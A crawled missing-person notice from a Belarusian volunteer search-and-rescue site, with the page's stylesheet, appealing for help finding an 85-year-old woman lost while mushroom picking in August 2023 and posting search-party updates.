

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psobelarus.ru/sofya_nalivko-poisk1951.html
body_size: 7985
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
    <title>Наливко Софья Игнатьевна - Помогите найти человека!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <META name="keywords" content='ПСО "Ангел" Брестский регион'>
        <META name="description" content='Наливко Софья Игнатьевна - Помогите найти человека!'>
            <meta name="facebook-domain-verification" content="3a3zpoe2ifaimy00dbvqf4bgd0b8bx">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="canonical" href="https://psobelarus.ru/sofya_nalivko-poisk1951.html">    <link rel="icon" href="https://psobelarus.ru/favicon.svg" type="image/svg+xml">
    <link href="/main.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script src="https://cdn.ckeditor.com/ckeditor5/35.2.0/super-build/ckeditor.js"></script>
    <meta name="msapplication-TileColor" content="#0000ac">      <meta name="theme-color" content="#0000ac">
        <script src="https://api-maps.yandex.ru/2.1/?apikey=9f42766b-3e02-4636-81dd-f1e91dfac4a3&lang=ru_RU" ></script>
    
        <script>
            ymaps.ready(init);
            function init() {
                var myMap = new ymaps.Map("map", {
                    center: [52.935225,25.594754],
                    zoom: 10
                });
                // Создание геообъекта с типом точка (метка).
                var myGeoObject = new ymaps.GeoObject({
                    geometry: {
                        type: "Point", // тип геометрии - точка
                        coordinates: [52.935225,25.594754] // координаты точки
                    }
                });
                myMap.geoObjects.add(myGeoObject); 
            } 
        </script>
    
      
    
     
    <link rel="stylesheet" href="/libs/lightbox2-master/dist/css/lightbox.min.css">
        <meta property="og:url"           content="https://psobelarus.ru/sofya_nalivko-poisk1951.html" >
    <meta property="og:type"          content="website" >
    <meta property="og:title"         content="Наливко Софья Игнатьевна - Помогите найти человека!" >
    <meta property="og:description"   content="Пропала #Наливко Софья Игнатьевна, 85 лет        Проживает: Брестская обл., Ивацевичский р-н, д.Углы
                    Обстоятельства:
            04.08.2023 в 09:00 ушла в лес за грибами и пропала.
        " >
            <meta property="og:image"         content="https://psobelarus.ru/photos/orientirovki_h165/1951.jpg" >
                  

    
        <script>
            function scrcar() {
                var block = document.getElementById("carousel");
                var i = block.scrollLeft;
                if (i>1700) {i=0;};
                block.scrollLeft = i+1;
                setTimeout(scrcar,60);
            }
        </script>
    

    <script async src="https://cdn-rtb.sape.ru/rtb-b/js/822/2/135822.js"></script>         <script async src="/scripts/autodopSma.js"></script> 

</head>

<body >
    
        <script>
            VK.init({ apiId: 51447087, onlyWidgets: true });
        </script>

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XJHE2CH0B"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-8XJHE2CH0B');
        </script>

        <!-- Yandex.Metrika counter -->
        <script async >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(89919332, "init", {
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/89919332" style="position:absolute; left:-9999px;" alt="" ></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
    

    
        <script>
            function u_newmenu(f) {
                url = '/newmenu.php?item='+f;
                if (f == -1) { 
                    if  (document.getElementById('menubutton').innerHTML=="МЕНЮ") {
                            document.getElementById('menubutton').innerHTML="Скрыть меню";
                        } else {
                            document.getElementById('menubutton').innerHTML="МЕНЮ";
                        };
                    };
                $.ajax({
                        type: 'POST',
                        url: url,
                        dataType: 'html',
                        success: function(data) {
                            $('#newmenu').html(data);
                        }
                    });
            }
        </script>
    
        
        <header class="header" >
		<div class="headerSlogane">
			<div class="slogane">
				<p class="sloganeText">Наша жизнь - найден, жив!</p>
			</div>
		</div>

		<div class="headerNav">
			<div id="menu" class="topmenu">
				<div class="logo">
					<a href="https://psobelarus.ru"><img class="logoNG" src="/pic/logoNG.png" alt="На главную ПСО Беларусь"></a>
				</div>

				<nav class="topnav" id="myTopnav">
					<div class="dropdown">
						<button class="dropbtn">Поиски<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/active-page1-.html">Активные поиски</a>
							<a href="/zavershennye-page1-.html">Завершённые поиски</a>
							<a href="/karta-propavshih-v-belarusi.html">Карта поисков</a>
							<a href="/advanced_search">База разыскиваемых</a>
						</div>
					</div>		

					<div class="dropdown">
						<button class="dropbtn">Библиотека<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="https://psobelarus.ru/news">Новости</a>
							<a href="/wiki/index.php" target="_blank">ВикиЗнания</a>
						</div>
					</div>			
				
					<div class="dropdown">
						<button class="dropbtn">О ПСО<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/news-162-pso-belarus-nasha-jizn-nayden-jiv.html">О ПСО Беларусь</a>
															<a href="/pso-pantera/">ПСГ "Пантера"</a>
															<a href="/pso-angel_nordwest/">ПСО "Ангел Северо-Запад"</a>
															<a href="/pso-angel-search/">ПСО "Ангел"</a>
															<a href="/pso-angel_search_vitebsk/">ПСО "Ангел" г.Витебск</a>
															<a href="/pso-angel_search_kobrin/">ПСО "Ангел" г.Кобрин</a>
															<a href="/pso-angel_search_lida/">ПСО "Ангел" г.Лида</a>
															<a href="/pso-angelsol/">ПСО "Ангел" г.Солигорск-г.Слуцк</a>
															<a href="/pso-angel_stolbcy/">ПСО "Ангел" г.Столбцы</a>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a>
															<a href="/pso-severvitebsk/">ПСО "СЕВЕР"</a>
															<a href="/pso-simuran/">ПСО "Симуран"</a>
															<a href="/pso-sirius/">ПСО "Сириус"</a>
															<a href="/pso-phoenix/">ПСО "Феникс"</a>
															<a href="/pso-centrspas/">ПСО "ЦентрСпас" </a>
															<a href="/pso-brest/">ПСО "Юго-Запад"</a>
															<a href="/pso-psc_orientir/">ПСЦ "Ориентир"</a>
										        	</div> 		
					</div>	
	
					<div id="adminmenu" class="navadmin dropdown">
											</div>
					<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">☰</a>
				</nav>
				
				<div style="align-self: center;" class="topnav-right logger">
					<a class="btn" href="https://psobelarus.ru/zajavka-na-poisk/">Заявка на поиск</a>
				</div>
			</div>
		</div>		
		<script>
		function myFunction() {
			var x = document.getElementById("myTopnav");
			if (x.className === "topnav") {
				x.className += " responsive";
			} else {
				x.className = "topnav";
			}
		}
		</script>
</header>

        	<div class="top_page">
<h2 class="statusAhketa">Помогите найти человека!</h2>
	<p>Опубликовано: 2023-08-05 00:00:00  <time datetime="$card.updated_at">Обновлено: 2025-02-20 06:23:56</time></p> 
	
	<div class="big_anketa_div" id="card">

	 
		
					
			<H1 class="FIOAhketa">Наливко Софья Игнатьевна</H1>
		
			<figure class="FotoBigAnketa">
				<a class="example-image-link" href="/photos/sofya_nalivko.jpg" data-lightbox="example-set" data-title="Наливко Софья Игнатьевна">
											<img src='/photos/sofya_nalivko.jpg' class="FotoAnketa" alt="Наливко Софья Игнатьевна " title="Наливко Софья Игнатьевна " >
									</a>
				<figcaption style="font-size:14px;text-align:center;">
					
										</figcaption>
			</figure>
						<div >
				<span style="color:red;">Возраст:</span> <b>85</b>
											лет																						
				<br > 
			</div>
							
						<div >
				<span style="color:red;">
											Проживает:
									</span> 
				Брестская обл., Ивацевичский р-н, д.Углы 
				<br>
				<br>
			</div>
			
			 
			<div >
				<span style="color:red;">Обстоятельства:</span>
				04.08.2023 в 09:00 ушла в лес за грибами и пропала.
			</div>
				

			
						<div >
				<span style="color:red;">С собой:</span> 
				корзинка белая.
			</div>
			
						<div >
				<br>	
				<span style="color:red;">Приметы:</span>
				рост <b>160-163</b>см, 				 худощавого телосложения,				 волосы седые.
							</div>
			
			 
			<div >
				<br>
				<span style="color:red;">Особые приметы:</span>
				Сутулится.
			</div>
			
						<div >
			<br>
				<span class="health">Может нуждаться в медицинской помощи!</span> 
			</div>
						
				<table>
			<tr>
				<td style="width:99%;vertical-align:middle;">
											<span style="color:black;">Всех, кто владеет информацией, просим сообщить:</span><br>
															<a href="/pso-brestsearch/">ПСО "Ангел" Брестский регион</a> <a href="tel:+375(33)992-7733">+375(33)992-7733</a>
													
									</td>
				<td>
					<img src="/qr_card.php?id=1951&size=4"  >   
				</td>
			</tr>
		</table>
	<div style="clear:both;"></div> 
	</div>
<div style="padding: 8px; background-color: whitesmoke;">
<p>Желающие помочь в распространении информации о пропавшем человеке могут скачать готовую ориентровку для размещния в соцсетях или проведения оклейки</p>
	<a class="btn" 
																																			href="/download-1951-sofya_nalivko.jpg" 
																												target="_blank">Скачать ориентировку</a> 
	<p>Для оперативного получения информации о пропавших людях и сборах на поиски можно подписаться на бота оповещения: <a href="https://telegram.me/psoinforg_bot"	target="_blank">Телеграм</a></p>
	<br>
</div>
 <br>
			<br>
		<script async src="https://usocial.pro/usocial/usocial.js?uid=2bc560ae31f68527&v=6.1.5" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="0096eb8183d3840545b0c15b90a3d411" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter1,counter-after,upArrow-right,mobile_position_right" data-social="vk,ok,fb,vi,telegram,wa,spoiler,bookmarks"></div>
	
		<h2>Дополнительные фотографии</h2>
				<figure >   
			<div style="float:left;padding:10px;">
				<a class="example-image-link" href="/photos/sofya_nalivko0.jpg" data-lightbox="example-set" data-title="Наливко Софья Игнатьевна">
					<img src="/photos/sofya_nalivko0.jpg" style="height:200px;" >
				</a>
				<figcaption style="font-size:14px;text-align:center;">
					
								</figcaption>
			</div>
		</figure>
					<div style="clear:both;">
			</div>
	
	<script src="/libs/lightbox2-master/dist/js/lightbox-plus-jquery.min.js"></script>

			<h2>Инфорация о ходе поиска:</h2>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-08-05 17:31:35</p>
					<div class="commentAdmin">Внимание! Сбор поисковой группы! Нужны люди и транспорт!
Выезд: Брестская обл., Ивацевичский р-н, д.Углы.

Время и место сбора: 06.08.2023, по комплектации экипажей;
штаб поиска (д.Углы, д.128).

Одежда: "лес", учитываем погодные условия.
С собой: сменный комплект одежды и обуви, репелленты, вода.

Все, кто желает принять участие в поисках, звоните:
+375(33)992-7733</div>
				</div>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-08-07 15:08:46</p>
					<div class="commentAdmin">Сегодня, 07.08.2023 в д.Углы Ивацевичского р-на продолжаются поиски Наливко Софьи Игнатьевны.

На месте работает Слонимское подразделение ПСО "Ангел' Брестский регион. 

Если вы желаете принять участие в поиске, свяжитесь с заместителем координатора по номеру:
+375445842157 Светлана</div>
				</div>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-08-07 15:10:43</p>
					<div class="commentAdmin">Сегодня, 07.08.2023 в д.Углы Ивацевичского р-на продолжаются поиски Наливко Софьи Игнатьевны.

На месте работает Слонимское подразделение ПСО "Ангел' Брестский регион. 

Если вы желаете принять участие в поиске, свяжитесь с заместителем координатора по номеру:
+375445842157 Светлана</div>
				</div>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-08-08 20:02:30</p>
					<div class="commentAdmin">Поисковые мероприятия в д.Углы продолжаются, на месте ПСР работает подразделение ПСО Ангел. Старшая на месте: +375(29)2233-334 Анна</div>
				</div>
				
			<div id="map" style="max-width: 1040px; width: calc(100vw - 10px); height: 400px;"></div>
	
	<p>Просмотров - 1264.</p>
</div>






    <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

    <div class="top_page advertising">
        <div class="top_page banner" id="SRTB_885094"></div>
    </div>

        <footer class="footer">
        <div class="containerfoot">                             <div style="
                    position:fixed;
                    bottom:20px;
                    right:20px;
                    width:300px;
                    border-color:blue;
                    border-width:2px;
                    border-radius:10px;
                    border-style:groove;
                    background-color:white;
                    font-size:12px;
                    color:black;
                    ">
                    Для задействования дополнительных функций сайта, 
                    обеспечивающих удобство пользователя рекомендуем Вам 
                    <b><a href="/?allow_cookies=1">согласиться на использование COOKIES</a></b> на сайте!
                    <a href="/?close_cookies=1"><img src="/pic/cross.png" style="width:20px;position:absolute;top:1px;right:1px;"></a>
                    </div>
            
            <div class="socialFoot" contenteditable="false">
                <a class="fa" href="https://twitter.com/psobelarus" title="ПСО Беларусь в Twitter" target="_blank" rel="noopener"><img src="/pic/Social/twtter.png" style="height:32px;" title="ПСО Беларусь в Twitter"></a>
                <a class="fa" href="https://www.facebook.com/psobelarus" title="ПСО Беларусь в Facebook" target="_blank" rel="noopener"><img src="/pic/Social/Facebook.png" style="height:32px;" title="ПСО Беларусь в Facebook"></a>
                <a class="fa" href="https://vk.ru/psobelarus" title="ПСО Беларусь в ВКонтакте" target="_blank" rel="noopener"><img src="/pic/Social/vk.png" style="height:32px;" title="ПСО Беларусь в ВКонтакте"></a>
                <a class="fa" href="https://t.me/psobelarus" title="ПСО Беларусь в Telegram" target="_blank" rel="noopener"><img src="/pic/Social/Telegram.png" style="height:32px;" title="ПСО Беларусь в Telegram"></a>
                <a class="fa" href="https://ok.ru/psobelarus" title="ПСО Беларусь в Одноклассники" target="_blank" rel="noopener"><img src="/pic/Social/ok.png" style="height:32px;" title="ПСО Беларусь в Одноклассники"></a>
                <a class="fa" href="https://instagram.com/psobelarus" title="ПСО Беларусь в Instagram" target="_blank" rel="noopener"><img src="/pic/Social/Instagram.png" style="height:32px;" title="ПСО Беларусь в Instagram"></a>
                <a class="fa" href="https://viber.psobelarus.ru" title="ПСО Беларусь в Viber" target="_blank" rel="noopener"><img src="/pic/Social/Viber.png" style="height:32px;" title="ПСО Беларусь в Viber"></a>
                <a class="fa" href="https://zello.page/uh6UqrnkXFB7v7QZ9" title="ПСО Беларусь в Zello рация" target="_blank" rel="noopener"></a>
            </div>

            <div width=1%>
                        

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt366D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""></a><script>(function(d,s){d.getElementById("licnt366D").src=
"https://counter.yadro.ru/hit?t22.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


	<a href="https://pr-cy.ru" target="_blank"><img src="https://s.pr-cy.ru/counters/psobelarus.ru" width="88" height="31" alt="Анализ сайта" ></a>

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7698776,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7698776" alt="Топ-100" >
</noscript>
<!-- END Top100 (Kraken) Counter -->

        
            </div>
            
            <div class="topnav-right logger">
                            <form name="pso_login" method=post action="/">                         
                    <input required class="headform" placeholder="Логин" type=text name=pso_login_username  >  
                    <br >
                    <input required  class="headform" placeholder="Пароль" type=password name=password    >   
                    <br >
                    <input type=submit name="pso_login_submit" value="Вход"  style="width:50px;"  >
                </form>
                <span style="color:red;"></span>
                    </div>

        </div>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://psobelarus.ru/main.css
body_size: 14498
content:
body {
	color:#000000;
	min-height: 100vh;
	scroll-behavior: smooth;
	background-color: #cecece;
	background-attachment: fixed;
	font-family: verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	text-align: left;
	border-width: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}	
.footer {
	color:white;    
} 

h1 {
	font-size: 1.69em;
	margin: 10px;
}
h2 {font-size: 1.56em;} 
h3 {font-size: 1.44em;} 
h4 {font-size: 1.31em;} 
h5 {font-size: 1.19em;} 
h6 {font-size: 1.06em;} 

.region {
	width: 360px;
}

#find {
	min-width: 75%;
	width: 145px;
}

textarea {
	height:100px;
}

td {
	padding:5px;
}

#all {
	margin:0px;
	padding:0px;
}

.header_inner {
	display: flex;
	color:white;
	max-width: 1240px;
	margin: 0 auto;
	padding: 5px;
}

a {
	text-decoration: none;
}

/* Изменение цвета ссылок при наведении курсора */
.topnav a:hover, .navadmin a:hover {
	background-color: #795e5e;
	color: white;
}

/* Стили для карточек */
.FotoBigAnketa {
	float:left;
	padding-right:10px;
	margin: 5px 0;
	width: 30%;
} 

.FotoAnketa {
	width: 100%;
}

/* стили карточки при смене статуса */
.onecard_tuman {
	-webkit-filter: blur(2px);
  	filter: blur(2px);
}

.NZ {
	position: absolute; 
	z-index: 4; 
}

.onecard {
	width:328px;
	height:188px;
	float:left;
	border-style:groove;
	border-radius:15px;
	border-width:10px;
	border-color:red;
	margin: 0 5px 5px 0; 
	padding-left:5px;
	overflow-y:hidden;
	font-size:14px;
	background-color:#FFFFFF;
}

.dead {
	border-color: #595959;
}
/* КОНЕЦ стили карточки при смене статуса */

/* НОВАЯ ВЕРСИЯ САЙТА, Стили */
.header {
	max-height: 160px;
	height: 25vw;
	display: block;
	position: relative;
	box-sizing: inherit;
}
.headerSlogane { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	background-color: #0000ac;
}
.headerNav { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	max-height: 100px;
	background-color: #ffffff;
}

.slogane {
	height: 100%;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: max(16px, 4vw);
	font-weight: bold;
	display: flex;
	margin: auto;
	max-width: 1200px;
}
@media (min-width: 1200px) {
	.slogane {
		font-size: 48px;
	}
}

.sloganeText {
	margin: auto;
}

.topmenu {
	height: 100%;
	display: flex;
	margin: auto;
	max-width: 1200px;
}

.logoNG {
	height: 100%;
	min-height: 40px;
	max-height: 90px;
	margin-right: 5px
}

/*Наверное старое меню Начало*/
.menubutton {
	border-style:solid;
	border-width:1px 3px 3px 1px;
	border-color:red;
	border-radius:8px;
	padding:3px;
	background-color:#CCCCCC;
	font-size:14px;
	font-weight:bolder;
}

.odd {
	background-color:#AAAAAA;
}

.headform {
	background:url(/pic/bg-input.gif);
	color:white;
	padding:2px;
	margin:3px;
	width:108px;
}

.big_anketa_div {
	max-width: 900px;
	/* border-style:groove; */
	border-radius:15px;
	border-width:10px;
	/* border-color:red; */
	margin:5px 5px;
	padding: 10px;
	font-size: 1.1em;
	background-color:#FFFFFF;
	z-index:0;
	position:relative;
}

.big_anketa_tuman_div {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 4;
	text-align: center;
	font-size: 2em;
	font-weight: bolder;
	width: 100%;
	height: 100%;
}
/*Наверное старое меню Конец*/

/*стили нового меню начало*/
nav {
	margin: auto;
}

.nav a, .nav .a {
	display: block;
	text-decoration: none;
}
		
.dropdown {
    float: left;
    overflow: hidden;
}

.topnav {
	overflow: hidden;
	z-index: 2;
}
  
.topnav a {
	float: left;
	display: block;
	color: #ffffff;
	text-align: center;
	padding: 8px;
	text-decoration: none;
	font-size: 16px;
  }
  
.topnav .icon {
	display: none;
}
  
.active {
	background-color: #4CAF50;
	color: white;
}
  
.dropdown .dropbtn {
	font-size: 16px;    
	border: none;
	outline: none;
	color: white;
	padding: 10px 10px;
	font-family: inherit;
	margin: 0;
	background-color: #0000ac;
	margin: 0;
  }
  
.dropdown-content {
	display: none;
	position: absolute;
	background-color: #ffffff;
	min-width: 240px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
	z-index: 1;
  }
  
  .dropdown-content a {
	  float: none;
	  color: black;
	  padding: 8px;
	  text-decoration: none;
	  display: block;
	  text-align: left;
  }
    
  .dropdown-content a:hover {
	  background-color: #c5c5c5;
	  color: black;
  }
  
  .dropdown:hover .dropdown-content {
	  display: block;
  }
  
  @media screen and (max-width: 600px) {
	.topnav a:not(:first-child), .dropdown .dropbtn {
	  display: none;
	}
	.topnav a.icon {
	  float: right;
	  display: block;
	  background-color: #0000ac;
	}
  }
  
  @media screen and (max-width: 600px) {
	.topnav.responsive {
		position: relative;
		left: -10vw;
	}
	.topnav.responsive .icon {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
	.topnav.responsive a {
	  float: none;
	  display: block;
	  text-align: left;
	}
	.topnav.responsive .dropdown {float: none;}
	.topnav.responsive .dropdown-content {position: relative;}
	.topnav.responsive .dropdown .dropbtn {
	  display: block;
	  width: 100%;
	  text-align: left;
	  min-width: 240px;
	}
  }
/*стили нового меню конец*/

/*стили превью начало*/
.preview {
	background: url(/pic/preview1.jpg);
	max-height: 360px;
	color: #ffffff;
	font-size: 2vw;
	background-size: cover;
	height: 30vw;

}
.previewText {
	text-align: center;
	max-width: 40vw;
	margin: auto;
	background: #00000078;
	height: 100%;
	padding: 10px;
}
/*стили превью конец*/

/* Стилии для главной страницы */
.top_page {
	margin: auto;
	padding: 5px;
	max-width: 1210px;
}

/*стили "Пропали недавно" начало*/
.SearchNew {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;

}
.SearchNewCard {
	background-color: #ffffff;
	width: 240px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	padding: 5px;
	border-radius: 10px;
}
.SearchNew:nth-last-child(1) {
	margin-right: 0;
}
.SearchNewBlock {
	text-align: center;

}
.SearchNewPhoto {
	width: 210px;
	object-fit: contain;
	height: 280px;
	margin: 5px;
}
.SearchFIO {
	font-size: 16px;
}
.h2main, .SearchFIO {
	text-align: center;
	margin-bottom: 5px;
}
/*стили "Пропали недавно" Конец*/

/*стили "Карусель" начало*/
.carousel {
    max-width: 1200px;
    width: calc(100vw - 10px);
    overflow-y: hidden;
    overflow-x: hidden;
    display: inline-block;
	display: flex;
 }
.row {
	display: flex;  /* где этот стиль? */
}
/*стили "Карусель" конец*/

/* стили Новости начало */
.posts-list {
	display: flex;
	flex-wrap:wrap;
	justify-content: space-around;
}
.newsContent {
	margin-top: 10px;
}

.newsPreview {
	width: 97%;
	margin: 5px;
	max-height: 260px;
	object-fit: contain;
}

.newsTopPageCards {
	background-color: #ffffff;
	padding: 5px;
	max-width: 390px;
	float: left;
	margin-bottom: 10px;
	border-radius: 10px;
}

.newsTitle {
	margin: 0;
	font-size: min-width(23px, 1.574vw);
	text-align: center;
}

.newsData {
	font-size: 14px;
}
.more-link {
	border: #0000ac 2px groove;
	border-radius: 5px;
	max-width: 350px;
	/* width: calc(30vw - 15px); */
	display: block;
	text-align: center;
	padding: 5px;
	margin: 5px;

} 
.newsText {
	padding: 0 10px;
}

/* новости картинки*/
.image-inline{
	align-items: flex-start;
	display: inline-flex;
	max-width: 100%;
} 
.image-style-align-left {
	float: left;
	margin-right: 12px;
}

.image-style-align-right {
	float: right;
	margin-left: 12px;
}

.image-style-block-align-left {
	margin-left: 0;
	margin-right: auto;
}

.image-style-block-align-right {
	margin-left: auto;
	margin-right: 0;
}

.image-style-side {
	float: right;
	margin-left: 12px;
	max-width: 50%;
}

.ck-content .image img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	min-width: 100%;
  }

  .image img {
	display: block;
	margin: 0 auto;
	width: 90vw;
    max-width: 560px;
  }
  .image.image_resized {
	margin: auto;
  }/*Новости конец*/

/* Комментарии ПСО начало */
.commentCard {
	background-color: #ffff;
	margin-bottom: 16px;
	padding: 8px;
	max-width: 580px;
	border-radius: 10px;
	text-align: center;
}
.commentTime {
	margin-bottom: 0;
}
.commentText {
	margin-top: 8px;
}
.h3main {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}

legend {
	font-weight: bold;
}
/* стили нового меню конец */  

/*Стили Страниц информации о ПСО Content_Pso.tpl*/ 
.ContentPsoH1 {
	text-align: center;
}
.ContentPsoText {
	background-color: white;
	padding: 5px;
}
.ContentPsoLogo {
	width:150px;
	float:left;
	margin: 0px 10px 5px;
}

.ContentPsoH2 {
	text-align: center;
	margin: 10px 0;
}
.ContentPsoCard {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

/*Рекламный баннер Босса SRTB_792789*/
div > iframe {
	/* width: 100%; */
	max-width: 97vw !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	/* height: auto; */
	/* max-height: 90px; */
}
div > iframe > html {
	display: flex;
	height: 100%;
}
div > iframe > html {
	display: flex;
	height: 100%;
}

iframe ~ html, div > iframe > html, div > iframe > * {
	width: 100% !important;
	max-height: 100% !important;
	display: flex;
  }
  
div > iframe > html > body > a > img {
	overflow: hidden;
}
div > iframe a img {
	width: 100%;
	max-height: 100% !important;
}
/*Рекламный баннер Босса SRTB_792789 Конец*/

.AdminForm {
	border-width: 5px;
	border-style: groove;
	border-color: #0000ac;
	max-width: 1040px;
	padding-left: 7px;
}

summary::marker {
	font-size: 18px;
}
  
/* подвал начало*/
.containerfoot {
	color: white;
	max-width: 1210px;
	margin: 0 auto;
}
.socialFoot {
	text-align: center;
	margin: 7px;
}
.fa {
	font-size: 24px;
	text-decoration: none;
	margin: 5px;
}
.fa:hover {
	opacity: 0.7;
}

/* стили большой карточки (content_anketa.tpl). Начало */
.statusAhketa {
	text-shadow: 3px 3px 3px white;
	/* text-transform: uppercase; */
	text-align: center;
	font-size: 40px;
	color:#e10000;
	margin: 0;
  }
  
  .FIOAhketa {
	font-size: 40px;
	text-align: center;
	margin: 0;
  }
  
  @media (max-width: 780px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 30px;
	}
  }
  @media (max-width: 600px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 24px;
	}
  }
  
.health {
	color:red;
	display: inline-block;
} 
	.health::first-letter {
	text-transform: uppercase;
} 

